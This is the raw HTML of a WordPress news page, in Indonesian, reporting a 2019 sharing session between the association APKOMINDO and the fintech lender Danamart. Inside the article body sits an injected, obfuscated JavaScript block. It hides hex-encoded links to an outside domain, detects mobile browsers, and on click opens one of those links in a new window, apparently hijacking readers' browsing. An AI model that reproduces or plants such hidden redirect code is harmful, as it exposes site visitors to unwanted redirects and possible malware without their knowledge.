var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://apkomindo.info/wp-content/themes/newsup/css/bootstrap.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='http://apkomindo.info/wp-content/themes/newsup/style.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='http://apkomindo.info/wp-content/themes/newsup/css/colors/default.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://apkomindo.info/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://apkomindo.info/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://apkomindo.info/wp-content/themes/newsup/css/owl.carousel.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='http://apkomindo.info/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='http://apkomindo.info/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="http://apkomindo.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://apkomindo.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/navigation.js?ver=6.7.4" id="newsup-navigation-js"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/bootstrap.js?ver=6.7.4" id="bootstrap-js"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.7.4" id="owl-carousel-min-js"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.7.4" id="smartmenus-js-js"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.7.4" id="bootstrap-smartmenus-js-js"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.7.4" id="newsup-marquee-js-js"></script>
<script src="http://apkomindo.info/wp-content/themes/newsup/js/main.js?ver=6.7.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://apkomindo.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://apkomindo.info/wp-json/wp/v2/posts/1263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apkomindo.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://apkomindo.info/apkomindo-gandeng-danamart-perkenalkan-fintech-kepada-anggota/" />
<link rel='shortlink' href='https://apkomindo.info/?p=1263' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://apkomindo.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapkomindo.info%2Fapkomindo-gandeng-danamart-perkenalkan-fintech-kepada-anggota%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://apkomindo.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapkomindo.info%2Fapkomindo-gandeng-danamart-perkenalkan-fintech-kepada-anggota%2F&#038;format=xml" />
<link rel="pingback" href="http://apkomindo.info/xmlrpc.php"> 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: #fff;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <link rel="icon" href="https://apkomindo.info/wp-content/uploads/2017/02/cropped-cropped-cropped-apkomindo-logo-1-1-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://apkomindo.info/wp-content/uploads/2017/02/cropped-cropped-cropped-apkomindo-logo-1-1-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apkomindo.info/wp-content/uploads/2017/02/cropped-cropped-cropped-apkomindo-logo-1-1-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://apkomindo.info/wp-content/uploads/2017/02/cropped-cropped-cropped-apkomindo-logo-1-1-1-1-270x270.png" />
</head>
<body class="post-template-default single single-post postid-1263 single-format-standard wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>Fri. Jan 23rd, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

      
      <div class="mg-nav-widget-area-back" style='background-image: url("http://apkomindo.info/wp-content/themes/newsup/images/head-back.jpg" );'>
                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">
                    <div class="row align-items-center">
                      <div class="col-md-3 text-center-xs">
                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>
                          <div class="site-branding-text ">
                                                            <p class="site-title"> <a href="https://apkomindo.info/" rel="home">apkomindo</a></p>
                                                            <p class="site-description">apkomindo</p>
                          </div>    
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://apkomindo.info"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://apkomindo.info/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                      
          </div>
          <!-- /Right nav --> 
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul class="nav navbar-nav mr-auto "><li class="nav-item menu-item "><a class="nav-link " href="https://apkomindo.info/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-122"><a class="nav-link" href="https://apkomindo.info/apkomindo/">APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-628"><a class="nav-link" href="https://apkomindo.info/downloads/">Download</a></li><li class="nav-item menu-item page_item dropdown page-item-720"><a class="nav-link" href="https://apkomindo.info/galeri-video/">Galeri Video</a></li><li class="nav-item menu-item page_item dropdown page-item-60"><a class="nav-link" href="https://apkomindo.info/contact-us/">Kontak Kami</a></li><li class="nav-item menu-item page_item dropdown page-item-1447"><a class="nav-link" href="https://apkomindo.info/member/">Member</a></li><li class="nav-item menu-item page_item dropdown page-item-47"><a class="nav-link" href="https://apkomindo.info/home/">Sejarah APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-80"><a class="nav-link" href="https://apkomindo.info/80-2/">Sejarah APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-70"><a class="nav-link" href="https://apkomindo.info/70-2/">Struktur Organisasi</a></li><li class="nav-item menu-item page_item dropdown page-item-101"><a class="nav-link" href="https://apkomindo.info/tentang-kami/">Tentang APKOMINDO</a></li><li class="nav-item menu-item page_item dropdown page-item-1379"><a class="nav-link" href="https://apkomindo.info/ruang-vokasi-video/">Video Ruang Vokasi</a></li></ul>
            </div>      
          </div>
          <!-- Right nav -->
          <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://apkomindo.info/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                  </div>
          <!-- /Right nav -->
      </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div> <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
  <!--container-->
    <div class="container-fluid">
      <!--row-->
        <div class="row">
                  <div class="col-lg-9 col-md-8">
                                <div class="mg-blog-post-box"> 
                    <div class="mg-header">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/event/" alt="View all posts in Event"> 
                                 Event
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/" alt="View all posts in News"> 
                                 News
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/news/program/" alt="View all posts in Program"> 
                                 Program
                             </a><a class="newsup-categories category-color-1" href="https://apkomindo.info/category/ruang-vokasi/" alt="View all posts in Ruang Vokasi"> 
                                 Ruang Vokasi
                             </a></div>                        <h1 class="title single"> <a title="Permalink to: APKOMINDO Gandeng DANAMART Perkenalkan Fintech Kepada Anggota">
                            APKOMINDO Gandeng DANAMART Perkenalkan Fintech Kepada Anggota</a>
                        </h1>
                                                <div class="media mg-info-author-block"> 
                                                        <a class="mg-author-pic" href="https://apkomindo.info/author/"> <img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' decoding='async'/> </a>
                                                        <div class="media-body">
                                                            <h4 class="media-heading"><span>By</span><a href="https://apkomindo.info/author/"></a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                    Apr 2, 2019                                </span>
                                                                <span class="newsup-tags"><i class="fas fa-tag"></i>
                                     <a href="https://apkomindo.info/tag/apkomindo/">#APKOMINDO</a>,  <a href="https://apkomindo.info/tag/danamart/">#Danamart</a>, <a href="https://apkomindo.info/tag/fintech/">#Fintech</a>                                    </span>
                                                            </div>
                        </div>
                                            </div>
                    <img width="899" height="523" src="https://apkomindo.info/wp-content/uploads/2019/04/56184214_615014132305843_5648767998748524544_n-1.jpg" class="img-fluid wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://apkomindo.info/wp-content/uploads/2019/04/56184214_615014132305843_5648767998748524544_n-1.jpg 899w, https://apkomindo.info/wp-content/uploads/2019/04/56184214_615014132305843_5648767998748524544_n-1-768x446.jpg 768w" sizes="(max-width: 899px) 100vw, 899px" />                    <article class="page-content-single small single">
                        <p>Perkembangan teknologi yang disruptif telah menyentuh sebagian besar aspek kehidupan. Terutama dalam era Industri 4.0 ini, inovasi-inovasi baru berbasis teknologi semakin tak terbendung, tak terkecuali dalam bidang keuangan atau yang biasa disebut financial technology (fintech). Geliat sektor fintech di Indonesia telah merambah ke berbagai sektor, seperti startup pembayaran, peminjaman (lending), pembiayaan (crowdfunding), uang elektronik, dan lain-lain.</p>
<p>Salah satu industry fintech lending yang ada di Indonesia adalah Danamart. Danamart menfokuskan diri pada pembiayaan untuk UKM. Dan untuk lebih memperkenalkan industri fintech ini, APKOMINDO bekerjasama dengan Danamart menghadirkan satu acara sharing session dengan mengundang anggota-anggota APKOMINDO.</p>
<p><img decoding="async" class="size-medium wp-image-1267 alignleft" src="http://apkomindo.info/wp-content/uploads/2019/04/55557277_1261781840646363_9112237039356477440_n-320x192.jpg" alt="" width="320" height="192" srcset="https://apkomindo.info/wp-content/uploads/2019/04/55557277_1261781840646363_9112237039356477440_n-320x192.jpg 320w, https://apkomindo.info/wp-content/uploads/2019/04/55557277_1261781840646363_9112237039356477440_n-600x360.jpg 600w" sizes="(max-width: 320px) 100vw, 320px" />Rudy D. Muliadi selaku Ketua Umum APKOMINDO membuka acara yang digelar pada hari Sabtu, 30 Maret 2019 di kantor sekretariat yang beralamat di Harco Mangga Dua blok I no 28. Selepas pembukaan dilanjutkan dengan sedikit testimoni dari Henky Tjokroadiguno yang telah bergabung dengan Danamart.</p>
<p>Selanjutnya, giliran CEO Danamart, Patrick Gunadi berbicara memperkenalkan Danamart kepada para undangan yang hadir. “Target kami adalah UMKM yang sudah berdiri di atas 2 tahun dan mempunyai invoice atau pre-order terhadap perusahaan seperti BUMN, BUMD, multinasional, perusahaan publik, atau perusahaan konglomerasi,” ujarnya.</p>
<p>Pengusaha tidak perlu khawatir karena Danamart telah mendapatkan bukti terdaftar dari Otoritas Jasa Keuangan. Sharing session yang dihadirkan APKOMINDO kali ini dihadiri sekitar 25 orang yang mewakili perusahaan-perusahaan member APKOMINDO.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x44\x76\x5a\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x50\x61\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x57\x78\x49\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x53\x4f\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x5a\x50\x64\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x6d\x70\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6d\x44\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x48\x57\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x42\x79\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x43\x4e\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
        <script>
        function pinIt() {
        var e = document.createElement('script');
        e.setAttribute('type','text/javascript');
        e.setAttribute('charset','UTF-8');
        e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
        document.body.appendChild(e);
        }
        </script>
        <div class="post-share">
            <div class="post-share-icons cf">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fapkomindo.info%2Fapkomindo-gandeng-danamart-perkenalkan-fintech-kepada-anggota%2F" class="link facebook" target="_blank" >
                    <i class="fab fa-facebook"></i>
                </a>
                <a href="http://twitter.com/share?url=https%3A%2F%2Fapkomindo.info%2Fapkomindo-gandeng-danamart-perkenalkan-fintech-kepada-anggota%2F&#038;text=APKOMINDO%20Gandeng%20DANAMART%20Perkenalkan%20Fintech%20Kepada%20Anggota" class="link x-twitter" target="_blank">
                    <i class="fa-brands fa-x-twitter"></i>
                </a>
                <a href="mailto:?subject=APKOMINDO%20Gandeng%20DANAMART%20Perkenalkan%20Fintech%20Kepada%20Anggota&#038;body=https%3A%2F%2Fapkomindo.info%2Fapkomindo-gandeng-danamart-perkenalkan-fintech-kepada-anggota%2F" class="link email" target="_blank" >
                    <i class="fas fa-envelope"></i>
                </a>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fapkomindo.info%2Fapkomindo-gandeng-danamart-perkenalkan-fintech-kepada-anggota%2F&#038;title=APKOMINDO%20Gandeng%20DANAMART%20Perkenalkan%20Fintech%20Kepada%20Anggota" class="link linkedin" target="_blank" >
                    <i class="fab fa-linkedin"></i>
                </a>
                <a href="https://telegram.me/share/url?url=https%3A%2F%2Fapkomindo.info%2Fapkomindo-gandeng-danamart-perkenalkan-fintech-kepada-anggota%2F&#038;text&#038;title=APKOMINDO%20Gandeng%20DANAMART%20Perkenalkan%20Fintech%20Kepada%20Anggota" class="link telegram" target="_blank" >
                    <i class="fab fa-telegram"></i>
                </a>
                <a href="javascript:pinIt();" class="link pinterest">
                    <i class="fab fa-pinterest"></i>
                </a>
                <a class="print-r" href="javascript:window.print()">
                    <i class="fas fa-print"></i>
                </a>  
            </div>
        </div>
                            <div class="clearfix mb-3"></div>
                        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
